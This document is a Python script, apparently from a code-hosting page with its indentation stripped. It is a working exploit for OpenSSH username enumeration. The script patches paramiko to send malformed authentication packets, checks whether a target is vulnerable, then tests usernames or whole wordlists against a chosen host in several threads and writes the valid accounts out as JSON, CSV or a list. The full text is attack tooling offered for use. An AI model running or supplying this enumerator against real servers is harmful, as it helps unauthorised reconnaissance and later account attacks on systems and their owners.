1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
|
import argparse
import logging
import paramiko
import multiprocessing
import socket
import string
import sys
import json
from random import randint as rand
from random import choice as choice
old_parse_service_accept = paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT]
random_username_list = []
for i in range(3):
user = "".join(choice(string.ascii_lowercase) for x in range(rand(15, 20)))
random_username_list.append(user)
class BadUsername(Exception):
def __init__(self):
pass
def add_boolean(*args, **kwargs):
pass
def call_error(*args, **kwargs):
raise BadUsername()
def malform_packet(*args, **kwargs):
old_add_boolean = paramiko.message.Message.add_boolean
paramiko.message.Message.add_boolean = add_boolean
result = old_parse_service_accept(*args, **kwargs)
paramiko.message.Message.add_boolean = old_add_boolean
return result
def checkUsername(username, tried=0):
sock = socket.socket()
sock.connect((args.hostname, args.port))
transport = paramiko.transport.Transport(sock)
try:
transport.start_client()
except paramiko.ssh_exception.SSHException:
transport.close()
if tried < 4:
tried += 1
return checkUsername(username, tried)
else:
print('[-] Failed to negotiate SSH transport')
try:
transport.auth_publickey(username, paramiko.RSAKey.generate(1024))
except BadUsername:
return (username, False)
except paramiko.ssh_exception.AuthenticationException:
return (username, True)
raise Exception("There was an error. Is this the correct version of OpenSSH?")
def checkVulnerable():
vulnerable = True
for user in random_username_list:
result = checkUsername(user)
if result[1]:
vulnerable = False
return vulnerable
def exportJSON(results):
data = {"Valid":[], "Invalid":[]}
for result in results:
if result[1] and result[0] not in data['Valid']:
data['Valid'].append(result[0])
elif not result[1] and result[0] not in data['Invalid']:
data['Invalid'].append(result[0])
return json.dumps(data)
def exportCSV(results):
final = "Username, Valid\n"
for result in results:
final += result[0]+", "+str(result[1])+"\n"
return final
def exportList(results):
final = ""
for result in results:
if result[1]:
final+=result[0]+" is a valid user!\n"
else:
final+=result[0]+" is not a valid user!\n"
return final
paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = malform_packet
paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = call_error
logging.getLogger('paramiko.transport').addHandler(logging.NullHandler())
arg_parser = argparse.ArgumentParser()
arg_parser.add_argument('hostname', type=str, help="The target hostname or ip address")
arg_parser.add_argument('--port', type=int, default=22, help="The target port")
arg_parser.add_argument('--threads', type=int, default=5, help="The number of threads to be used")
arg_parser.add_argument('--outputFile', type=str, help="The output file location")
arg_parser.add_argument('--outputFormat', choices=['list', 'json', 'csv'], default='list', type=str, help="The output file location")
group = arg_parser.add_mutually_exclusive_group(required=True)
group.add_argument('--username', type=str, help="The single username to validate")
group.add_argument('--userList', type=str, help="The list of usernames (one per line) to enumerate through")
args = arg_parser.parse_args()
def main():
sock = socket.socket()
try:
sock.connect((args.hostname, args.port))
sock.close()
except socket.error:
print('[-] Connecting to host failed. Please check the specified host and port.')
sys.exit(1)
if not checkVulnerable():
print("Target host most probably is not vulnerable or already patched, exiting...")
sys.exit(0)
elif args.username:
result = checkUsername(args.username)
if result[1]:
print(result[0]+" is a valid user!")
else:
print(result[0]+" is not a valid user!")
elif args.userList:
try:
f = open(args.userList)
except IOError:
print("[-] File doesn't exist or is unreadable.")
sys.exit(3)
usernames = map(str.strip, f.readlines())
f.close()
pool = multiprocessing.Pool(args.threads)
results = pool.map(checkUsername, usernames)
try:
if args.outputFile:
outputFile = open(args.outputFile, "w")
except IOError:
print("[-] Cannot write to outputFile.")
sys.exit(5)
if args.outputFormat=='json':
if args.outputFile:
outputFile.writelines(exportJSON(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in JSON form.")
else:
print(exportJSON(results))
elif args.outputFormat=='csv':
if args.outputFile:
outputFile.writelines(exportCSV(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in CSV form.")
else:
print(exportCSV(results))
else:
if args.outputFile:
outputFile.writelines(exportList(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in List form.")
else:
print(exportList(results))
else:
print("[-] No usernames provided to check")
sys.exit(4)
if __name__ == '__main__':
main()
|







